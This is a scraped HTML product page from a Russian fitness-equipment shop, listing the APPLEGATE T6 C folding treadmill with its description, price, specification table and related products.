</ul></div></nav></div></div><div class="header_top_left"><div class="meta_wrap">Индивидуальные скидки всем посетителям!!!</div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="90"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://fitness-tovar.ru/" title="FITNESS-TOVAR" class="logo">
<img src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png" alt="FITNESS-TOVAR" /><img class="logo_retina" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-3250631.png" alt="FITNESS-TOVAR" width="70" height="70" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0)"><span></span></a></div></div><div class="slogan_wrap"><div class="slogan_wrap_inner"><div class="slogan_wrap_text"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div><div class="cmsmasters_dynamic_cart"><a href="https://fitness-tovar.ru/cart/" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><span class="cmsmasters_dynamic_cart_button_hide"></span><div class="widget_shopping_cart_content"></div></div><div class="cmsmasters_wishlist_wrap"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/" class="cmsmasters_theme_icon_like cmsmasters_wishlist_button" rel="nofollow"></a></div><!--  Start Navigation  --><div class="mid_nav_wrap"><nav><div class="menu-menyu-2-container"><ul id="navigation" class="mid_nav navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476 menu-item-depth-0"><a href="/"><span class="nav_item_wrap"><span class="nav_title">О магазине</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475 menu-item-depth-0"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap"><span class="nav_title">Каталог</span></span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316 menu-item-depth-1"><a title="Батуты с сеткой" href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap"><span class="nav_title">Батуты с сеткой</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34313 menu-item-depth-1"><a title="Беговые дорожки" href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap"><span class="nav_title">Беговые дорожки</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315 menu-item-depth-1"><a title="Велотренажёры" href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap"><span class="nav_title">Велотренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314 menu-item-depth-1"><a title="Эллиптические тренажёры" href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap"><span class="nav_title">Эллиптические тренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317 menu-item-depth-1"><a title="Столы для настольного тенниса" href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap"><span class="nav_title">Столы для настольного тенниса</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318 menu-item-depth-1"><a title="Спин-Байки" href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap"><span class="nav_title">Спин-Байки</span></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477 menu-item-depth-0"><a title="РАСПРОДАЖА" href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap"><span class="nav_title">РАСПРОДАЖА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478 menu-item-depth-0"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap"><span class="nav_title">ДОСТАВКА И ОПЛАТА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480 menu-item-depth-0"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap"><span class="nav_title">КОРЗИНА</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 menu-item-depth-0"><a title="Фото от наших клиентов" href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap"><span class="nav_title">Фото от наших клиентов</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664 menu-item-depth-0"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap"><span class="nav_title">Отзывы и наш рейтинг</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479 menu-item-depth-0"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap"><span class="nav_title">КОНТАКТЫ</span></span></a></li>
</ul></div></nav></div><!--  Finish Navigation  --></div></div></div></header>
<!--  Finish Header  -->
<!--  Start Middle  -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
<div class="headline_outer cmsmasters_headline_disabled">
<div class="headline_color"></div></div>
</div><div class="middle_inner">
<div class="content_wrap l_sidebar">
<!--  Start Content  -->
<div class="content entry fr" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-34379" class="product type-product post-34379 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-applegate has-post-thumbnail featured purchasable product-type-simple">
<div class="cmsmasters_single_product">
<div class="cmsmasters_product_left_column">
<input type="hidden" id="yith_wczm_traffic_light" value="free">
<div class="images
">
<div class="woocommerce-product-gallery__image "><a href="https://fitness-tovar.ru/wp-content/uploads/2021/10/applegate_t6c.png" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="AppleGate_T6C"><img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2021/10/applegate_t6c.png" class="attachment-shop_single size-shop_single wp-post-image" alt="Фото 1 - Беговая дорожка APPLEGATE T6 C." decoding="async" fetchpriority="high" srcset="https://fitness-tovar.ru/wp-content/uploads/2021/10/applegate_t6c.png 500w, https://fitness-tovar.ru/wp-content/uploads/2021/10/applegate_t6c-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2021/10/applegate_t6c-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2021/10/applegate_t6c-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2021/10/applegate_t6c-360x360.png 360w, https://fitness-tovar.ru/wp-content/uploads/2021/10/applegate_t6c-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
<div class="expand-button-hidden" style="display: none;">
<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="arrow-/-expand-(Background/Mask)"></g>
<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
<div class="zoom-button-hidden" style="display: none;">
<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="edit-/-search-(Background/Mask)"></g>
<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
</div>
<script type="text/javascript" charset="utf-8">
var yith_magnifier_options = {
enableSlider: true,
sliderOptions: {
responsive: 'true',
circular: true,
infinite: true,
direction: 'left',
debug: false,
auto: false,
align: 'left',
prev: {
button: "#slider-prev",
key: "left"
},
next: {
button: "#slider-next",
key: "right"
},
scroll: {
items: 1,
pauseOnHover: true
},
items: {
visible: 3			}
},
showTitle: false,
zoomWidth: 'auto',
zoomHeight: 'auto',
position: 'right',
softFocus: false,
adjustY: 0,
disableRightClick: false,
phoneBehavior: 'right',
zoom_wrap_additional_css: '',
lensOpacity: '0.5',
loadingLabel: 'Loading...',
};
</script>
</div>
<div class="summary entry-summary cmsmasters_product_right_column">
<div class="cmsmasters_product_title_info_wrap">
<h1 class="product_title entry-title">Беговая дорожка APPLEGATE T6 C</h1>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="34379">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<p style="font-size: 12pt; color: #000000;">Обязательно посмотрите наш фото отчет - <a target="_blank" href="https://fitnes-tovar.ru/foto-ot-nashih-dovolnyh-klientov/">фото от наших довольных клиентов</a>!</p>
<p class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>68290<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></p>
<span><a href="https://wa.me/79005850660">Предложить свою цену</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Торговаться</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Консультация</a></span><p>&nbsp;</p>
<p><span style="color: #ff0000; font-size: 16pt;"><strong><span style="font-family: georgia, palatino, serif;">ДОСТАВКА ПО МОСКВЕ БЕСПЛАТНО!</span>&nbsp;</strong></span></p>
<hr>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="font-size: 18pt;">Остались вопросы или сделать заказ</span></strong></span></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #003366;"><a style="color: #003366; font-size: 18pt;" href="tel:+79005850660"><span style="color: #ff0000;">+7 (900) 585-06-60</span></a> </span></span></strong></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #ff0000;"><span style="color: #008000;"><span style="color: #000000;">Доступен в</span> WhatsApp</span></span></span></strong></p>
<table width="100%">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://wa.me/79005850660">Заказать звонок</a></td>
<td style="text-align: center;" width="50%"><a href="https://wa.me/79005850660">Задать вопрос</a></td>
</tr>
<tr>
<td colspan="2" style="text-align: center;"><a href="https://wa.me/79005850660">Помощь с выбором от фитнес тренера</a></td>
</tr>
</tbody></table>			</div>
<div class="cmsmasters_product_content">
<div class="woocommerce-product-details__short-description">
<p><strong>Беговая дорожка APPLEGATE T6 C</strong> – лучший помощник для поддержания физической формы пользователя в домашних условиях. Модель относится к классу компактных беговых дорожек. Это не случайно, ведь в T6 C реализован уникальный дизайн, который предполагает удобное хранение и перемещение. Для быстрого складывания установлен специальный рычаг, с помощью которого стойка беговой дорожки опускается на деку. После фиксации стойки в уже сложенном виде, дорожку достаточно поднять для хранения в вертикальном положении. Дорожка легкая (34 кг), а транспортировочные шасси помогут без проблем и лишних усилий переместить оборудование.</p>
<p>Дорожка имеет все самые необходимые для занятий характеристики. <strong>Двигатель мощностью 1,25 л.с</strong>., произведенный французской Schneider Electric, <strong>развивает скорость до 6 км/ч.</strong> Это лучший показатель для начинающих пользователей. Оборудование прекрасно подойдет для занятий ходьбой и легким бегом. Мощность мотора выдерживает вес пользователя до 100 кг. Размер бегового полотна составляет <strong>105*40 см.</strong> Полотно толщиной 1,8 мм выполнено из специального полимера, который обеспечивает надежное сцепление, а также выдерживает длительную, постоянную эксплуатацию. В основе конструкции &#8212; дека толщиной 12 мм, выполненная на основе древесноволокнистой плиты средней плотности. Один из важнейших элементов для домашнего оборудования – амортизация, также присутствует на T6 C. На дорожке используется система из 8 плоских эластомеров, что существенно снижает нагрузку на суставы ног и позвоночник.</p>
<p>Отдельное внимание стоит уделить консоли <strong>APPLEGATE T6 C</strong>. Она представляет собой небольшую панель с черной акриловой поверхностью. 5 буквенно-цифровых LCD-дисплеев выводят на экран следующие тренировочные данные: скорость, время, пульс, расстояние, калории. Все показатели изменяются при помощи сенсорных кнопок. В памяти консоли содержится 12 встроенных программ. Сделать упор на конкретный показатель можно при помощи режима целевых тренировок (дистанция, калории, время). Помимо предустановленных программ, можно воспользоваться регулируемым ручным режимом и 3-мя пользовательскими программами. Есть и пульсозависимый режим тренировки. В модели T6 C встроен высокоточный беспроводной приемник для определения пульса и просто комфортной тренировки. Для определения точных показателей пульса рекомендуется использовать телеметрический ремень-передатчик Polar T34. Процент доли жира организма можно узнать благодаря жироанализатору Body Fat. Возможна синхронизация APPLEGATE T6 C с мобильным приложением <a href="https://fit-show.ru/" target="_blank" rel="noopener">FitShow</a>™.</p>
<p>Разнообразить тренировку поможет мультимедийная составляющая &#8212; в консоль дорожки установлены колонки мощностью 3 Ватт. Для прослушивания музыки достаточно подключить оборудование к AUX или USB входу. Порт USB предназначен и для зарядки мобильных устройств. Приятной опцией является подставка под телефон или планшет.</p>
<p>орудованием.</p>
</div>
</div>
<form class="cart" action="https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<label class="screen-reader-text" for="quantity_694ec631d6c94">Количество товара Беговая дорожка APPLEGATE T6 C</label>
<input
type="number"
id="quantity_694ec631d6c94"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Количество товара"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
</div>
<button type="submit" name="add-to-cart" value="34379" class="single_add_to_cart_button button alt">Купить</button>
</form>
<div class="product_meta">
<span class="sku_wrapper"><span class="product_meta_title">SKU: </span><span class="sku">a452ec56b4ea-1-1-2</span></span>
<span class="posted_in"><span class="product_meta_title">Categories:</span><span class="product_meta_info"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-applegate/" class="cmsmasters_cat_color cmsmasters_cat_680" rel="category tag">Беговые дорожки APPLEGATE</a></span></span>
</div>
<a href="/product/begovaya-dorozhka-applegate-t6-c/?action=asd&id=34379" class="compare button cmsmasters_compare_btn" data-product_id="34379" rel="nofollow" title="Compare">Сравнить</a>
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-34379 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
data-fragment-ref="34379"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:34379,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=34379&#038;_wpnonce=b5aa38d2b8"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="34379"
data-product-type="simple"
data-original-product-id="0"
data-title="Добавить в список желаний"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Добавить в список желаний</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
<a
href="https://fitness-tovar.ru?action=yith-woocompare-add-product&#038;id=34379"
class="compare button  "
data-product_id="34379"
target="_self"
rel="nofollow"
>
<span class="label">
Сравнить		</span>
</a>
</div>
</div>
<div class="cmsmasters_tabs tabs_mode_tab cmsmasters_woo_tabs">
<ul class="cmsmasters_tabs_list">
<li class="description_tab cmsmasters_tabs_list_item">
<a href="#tab-description">
<span>Описание</span>
</a>
</li>
<li class="additional_information_tab cmsmasters_tabs_list_item">
<a href="#tab-additional_information">
<span>Детали</span>
</a>
</li>
</ul>
<div class="cmsmasters_tabs_wrap">
<div class="entry-content cmsmasters_tab" id="tab-description">
<div class="cmsmasters_tab_inner">
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="34379">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<table class="table_product_types" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr class="row1">
<td width="30%"><strong>Назначение</strong></td>
<td>домашнее</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Тип</strong></td>
<td>электрическая</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Скорость</strong></td>
<td>1-6 км/ч</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Двигатель</strong></td>
<td>1,25 л.с. Schneider Electric</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Пиковая мощность двигателя</strong></td>
<td>2,50 л.с.</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Беговое полотно</strong></td>
<td>1,8 мм, двухслойное антискользящее</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Размер бегового полотна</strong></td>
<td>105*40 см</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Регулировка угла наклона</strong></td>
<td>нет</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Толщина и материал деки</strong></td>
<td>12 мм, одинарная, парафинированная</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Система амортизации</strong></td>
<td>8 плоских эластомеров</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Измерение пульса</strong></td>
<td>высокоточный беспроводной приемник Polar</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Консоль</strong></td>
<td>5 буквенно-цифровых LCD дисплеев с сенсорными кнопками управления</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Показания консоли</strong></td>
<td>скорость, время, пульс, расстояние, калории</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Кол-во программ</strong></td>
<td>20</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Спецификации программ</strong></td>
<td>ручной режим, 12 встроенных программ, 3 целевые (время, расстояние, калории), 3 пользовательские, 1 пульсозависимая тренировка</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Интеграция</strong></td>
<td>USB и AUX</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Интернет</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Язык(и) интерфейса</strong></td>
<td>английский</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Вентилятор</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Подставка под планшет</strong></td>
<td>есть</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Зарядка мобильного устройства</strong></td>
<td>есть</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Транспортировочные ролики</strong></td>
<td>есть</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Компенсаторы неровностей пола</strong></td>
<td>есть</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Складывание</strong></td>
<td>есть</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Размер в сложенном виде (Д*Ш*В)</strong></td>
<td>44*56*130 см</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Размер в рабочем состоянии (Д*Ш*В)</strong></td>
<td>130*56*120 см</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Размер в упаковке (Д*Ш*В)</strong></td>
<td>139*67*38 см</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Объем в упаковке</strong></td>
<td>0,354 куб. м</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Вес нетто</strong></td>
<td>34 кг</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Вес брутто</strong></td>
<td>41 кг</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Макс. вес пользователя</strong></td>
<td>100 кг</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Питание</strong></td>
<td>сеть 220 вольт</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Энергосбережение</strong></td>
<td>есть</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Гарантия</strong></td>
<td>1 г.</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Производитель</strong></td>
<td>Fitathlon GmbH (подразделение в Швеции)</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Страна изготовления</strong></td>
<td>КНР</td>
</tr>
</tbody>
</table>
<p>Беговая дорожка APPLEGATE T6 C.</p>
</div>
</div>
<div class="entry-content cmsmasters_tab" id="tab-additional_information">
<div class="cmsmasters_tab_inner">
<h2>Детали</h2>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Сведения о товаре">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip_dorozhki">
<th class="woocommerce-product-attributes-item__label" scope="row">Тип беговой дорожки</th>
<td class="woocommerce-product-attributes-item__value"><p>электрическая</p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_max_vws_polzovatelya">
<th class="woocommerce-product-attributes-item__label" scope="row">Максимальный вес пользователя (велотренажеры, беговая дорожка)</th>
<td class="woocommerce-product-attributes-item__value"><p>100 кг</p>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<section class="related products">
<h2>Похожие товары</h2>
<div class="cmsmasters_products_wrap">
<ul class="products columns-3 cmsmasters_products">
<li class="product type-product post-15710 status-publish first instock product_cat-begovye-dorozhki has-post-thumbnail shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/carbon-t556-begovaya-dorozhka/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 2 - CARBON T556 Беговая дорожка." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072.png 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-360x360.png 360w" sizes="(max-width: 500px) 100vw, 500px" /><img width="280" height="250" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/566fbbfb17f50.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 3 - CARBON T556 Беговая дорожка." decoding="async" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15710" data-quantity="1" data-product_id="15710" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15710"></a><a href="/product/begovaya-dorozhka-applegate-t6-c/?action=asd&id=15710" class="compare button cmsmasters_compare_btn" data-product_id="15710" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15710"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-applegate-t6-c/?add_to_wishlist=15710" rel="nofollow" data-product-id="15710" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/carbon-t556-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/carbon-t556-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15710">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/carbon-t556-begovaya-dorozhka/">CARBON T556 Беговая дорожка</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>41690<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
